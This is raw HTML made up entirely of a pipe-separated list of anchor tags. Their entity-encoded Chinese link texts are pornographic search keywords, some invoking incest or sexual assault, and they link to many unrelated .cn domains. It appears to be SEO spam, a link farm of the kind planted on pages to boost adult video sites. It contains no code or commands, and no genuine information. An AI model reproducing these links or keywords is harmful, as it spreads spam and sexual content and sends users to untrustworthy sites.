<a href="http://smrswz.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ejinsuo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjujia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://szwanhefeng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-nx.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nj-gd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rongfeng-autosys.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://eluoyang.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5267;&#x573A;</a>|
<a href="http://decootoys.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqpif.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://520vx.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://vntcw10.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yespt.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bkmm.cn" target="_blank">99&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://motor366.cn" target="_blank">h&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jiangxionggo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ule10.cn" target="_blank">&#x7B2C;&#x4E03;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chyxw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://blzs88.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jiutianlvyou.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanliangmenye.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;aa&#x5927;&#x7247;</a>|
<a href="http://beac.com.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://itsjzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x533A;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://laikelvyou.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://pzhqz.cn" target="_blank">&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmcr.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;98</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://mosushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://juhangjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joywz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kalasi.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://2yssl.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://putuoshanlvyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://iguoxian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hm.jx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://godiy8.cn" target="_blank">&#x4E0D;&#x5361;&#x624B;&#x673A;&#x6BDB;&#x7247;</a>|
<a href="http://sssd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nh52.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://urshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5976;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xawanmei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tianyumaoyi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E09;&#x7EA7;</a>|
<a href="http://ixiangzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://oldkapokhotel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cyly.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://xashanfu.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://nanru.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yutrip.com.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://henyo.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://93ks.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://yibye.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://me61.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x7FBD;&#x6708;&#x5E0C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://compumap.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aitianwen.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://olsslo.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hacktools.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mazola.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://ebisujapan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://58lpw.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://hengme.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://mzxy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xinchengnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hg7788.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://fengxingtv.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://shxingwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://usb2u.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://108dqp.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://tixon.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://longqia.cn" target="_blank">&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dayuhui.com.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://manken.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chengkexin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tuosun.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://klqx.cn" target="_blank">&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://jiningren.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hltkg.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://yyxa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiong7.cn" target="_blank">chinese&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av</a>|
<a href="http://gdcy168.com.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x5077;&#x81EA;&#x62CD;38p</a>|
<a href="http://ybbxcl.cn" target="_blank">51&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kongqiu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://carsystem.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x8272;&#x871C;&#x81C0;</a>|
<a href="http://zhensoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://lytestcq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fuyuanmutong.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tshbg.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cszhdsmyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://fantaghiro.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zaoxie100.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://174r.cn" target="_blank">&#x56DB;&#x5DDD;&#x5C11;&#x5987;&#x6421;bbbb&#x6421;bbb</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://meuc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzlwl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzccjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://fjr6pf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rijiba.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://jiumuhaodiban.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x6CB3;&#x5357;&#x5C0F;&#x4F19;</a>|
<a href="http://szxxgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xuanwo001.cn" target="_blank">&#x6027;&#x65E5;&#x97E9;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hkshoe.cn" target="_blank">&#x5348;&#x591C;&#x9EBB;&#x8C46;av</a>|
<a href="http://whmsy.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x7247;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://lnjiuanjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://szsa007.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://iiasaas55.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x5973;</a>|
<a href="http://nxyp.com.cn" target="_blank">av&#x89C2;&#x770B;</a>|
<a href="http://meuc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://29by.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://sxscsj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://luwenceshiyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://paladoro.com.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://feicuii.cn" target="_blank">&#x591C;&#x95F4;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://vanpalace.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzhctech.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;</a>|
<a href="http://tea-channel.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://nianruo.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://aohen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vekoma.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtsk.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://biggong.cn" target="_blank">&#x5348;&#x591C;&#x64B8;&#x64B8;</a>|
<a href="http://gxcheyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://bxdlrfy.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5B57;&#x5E55;</a>|
<a href="http://x9981.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xnfanyi.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;www</a>|
<a href="http://lssm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xingangtools.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://ttwoool.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzhedu.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wutongrenliu.net.cn" target="_blank">&#x52A8;&#x6001;&#x798F;&#x5229;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x8272;</a>|
<a href="http://x2509.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baoqia.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymkh.cn" target="_blank">&#x5916;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://hplzj.cn" target="_blank">&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dlhwdz.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;79&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://zuanle.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://bjxiaofangqicai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tracebao.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weixinqung.cn" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://h6743.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfwin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;&#x7CFB;&#x5217;</a>|
<a href="http://lifeboo.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;99</a>|
<a href="http://u72.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zhubao11.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://autoxydex.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://anhongming.cn" target="_blank">&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://havalhf.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://x3cn.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
